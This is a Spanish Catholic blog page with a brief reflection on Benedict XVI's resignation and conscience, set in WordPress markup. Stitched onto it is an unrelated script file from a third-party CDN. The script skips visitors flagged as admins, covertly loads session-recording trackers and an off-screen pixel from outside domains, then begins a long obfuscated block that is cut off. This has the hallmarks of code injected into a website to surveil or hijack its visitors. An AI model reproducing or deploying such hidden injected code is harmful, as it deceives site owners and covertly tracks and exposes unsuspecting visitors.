<p><span style="font-size: 14pt; font-family: Garamond;">El 10 de febrero Benedicto XVI sorprendió al mundo. Precisamente el Papa brindaba por la conciencia y a la Luz de ella se ha visto con la responsabilidad de hacerse a un lado, de dejar de figurar, de centrarse en su oración a Dios por la Iglesia y dejar el paso al Espíritu Santo para que elija una cabeza visible de la Iglesia de Cristo que tenga la fuerza física y espiritual de la que él se siente ya disminuido. Pienso que la humildad de Joseph Ratzinger le impide comprender la grandeza de su espíritu y confesarse listo para abrir camino a su relevo.</span></p>
<p><span style="font-size: 14pt; font-family: Garamond;">Sirve mucho seguir leyendo las palabras directas con las que anunció que se retira y profundizar en cada una de sus afirmaciones.</span></p>
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                <div class="td-tags-and-social-wrapper-box "> <ul class="td-tags clearfix"><li><span class="td-tag-black">Tags</span></li><li><a href="https://circulonewman.com/tag/benedicto-xvi/">Benedicto XVI</a></li><li><a href="https://circulonewman.com/tag/conciencia/">conciencia</a></li><li><a href="https://circulonewman.com/tag/joseph-ratzinger/">Joseph Ratzinger</a></li><li><a href="https://circulonewman.com/tag/newman/">Newman</a></li></ul></div>
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=El+valor+de+la+conciencia+en+Newman&url=https%3A%2F%2Fcirculonewman.com%2Fel-valor-de-la-conciencia-en-newman%2F&via=C%C3%ADrculo+John+Henry+Newman" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcirculonewman.com%2Fel-valor-de-la-conciencia-en-newman%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://circulonewman.com/el-valor-de-la-conciencia-en-newman/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://circulonewman.com/el-valor-de-la-conciencia-en-newman/&amp;media=https://circulonewman.com/wp-content/uploads/2015/02/Papa_turba.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"></div><div class="span6 next-post"><div>Siguiente artículo<img width="6" class="td-retina" src="https://circulonewman.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://circulonewman.com/maria-rosina-de-giberne/">Maria Rosina de Giberne</a></div></div>            <div class="author-box-wrap"><a href="https://circulonewman.com/author/adminjhn/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://circulonewman.com/author/adminjhn/">Edición</a></span></div><div></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>

            <meta itemprop="author" content = "Edición">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>Artículos similares</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/ambrose-st-john-conversos/" rel="bookmark" title="Ambrose St. John &#8211; Conversos">Ambrose St. John &#8211; Conversos</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2022-07-19T03:20:50+00:00" >Jul 19, 2022</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/ambrose-st-john-conversos/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1738">2022</span></div>        </div>


        <meta itemprop="author" content = "Edición">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://circulonewman.com/reflexion-de-cuaresma/" rel="bookmark" title="Reflexión de cuaresma"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://circulonewman.com/wp-content/uploads/2018/04/los-mitos-de-la-biblia_7sX6nx-326x159.jpg" alt="" title="Reflexión de cuaresma"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/reflexion-de-cuaresma/" rel="bookmark" title="Reflexión de cuaresma">Reflexión de cuaresma</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-04-14T08:04:00+00:00" >Abr 14, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/reflexion-de-cuaresma/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1175">3682</span></div>        </div>


        <meta itemprop="author" content = "Edición">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>No comentarios</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una replica <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-valor-de-la-conciencia-en-newman/#respond" style="display:none;">Cancelar replica</a></small></h3><form action="https://circulonewman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio electrónico" type="text" value="" size="30" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postear comentario" /> <input type='hidden' name='comment_post_ID' value='227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <script>var block_td_uid_1_691af008b4291 = new td_block();
block_td_uid_1_691af008b4291.id = "td_uid_1_691af008b4291";
block_td_uid_1_691af008b4291.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_691af008b4291.td_cur_cat = "";
block_td_uid_1_691af008b4291.td_column_number = "1";
block_td_uid_1_691af008b4291.block_type = "1";
block_td_uid_1_691af008b4291.post_count = "4";
block_td_uid_1_691af008b4291.found_posts = "130";
block_td_uid_1_691af008b4291.max_num_pages = "33";
block_td_uid_1_691af008b4291.header_color = "";
block_td_uid_1_691af008b4291.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_691af008b4291);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_691af008b4291 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">468</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_691af008b4291" data-td_block_id="td_uid_1_691af008b4291"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_691af008b4291" data-td_block_id="td_uid_1_691af008b4291"></a></div></div> <!-- ./block1 -->                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ceada7bcadbba2a1a0abb9a3afa08ea9a3afa7a2e0ada1a3">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 691af008b71cf
    -->

    <script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/circulonewman.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'227',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "227" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352886
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x211,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F